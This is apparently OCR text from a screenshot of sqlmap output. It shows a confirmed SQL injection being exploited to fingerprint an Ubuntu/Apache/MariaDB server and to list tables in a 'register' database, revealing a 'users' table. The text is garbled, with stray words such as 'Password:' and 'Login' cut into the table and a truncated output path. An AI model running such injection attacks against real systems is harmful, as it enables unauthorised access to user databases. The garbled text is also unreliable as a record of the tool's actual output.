 ---
do you want to exploit this SQL injection? [Y/n] Y
[18:34:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[18:34:37] [INFO] fetching tables for database: 'register'
[18:34:37] [INFO] retrieved: 'users'
Database: register
Password:
[1 table]
+-------+
| users |
+-------+
Login
[18:34:37] [INFO] you can find results of scanning in multi
/user/.local/share/sqlmap/output/results-06222026_0634pm.cs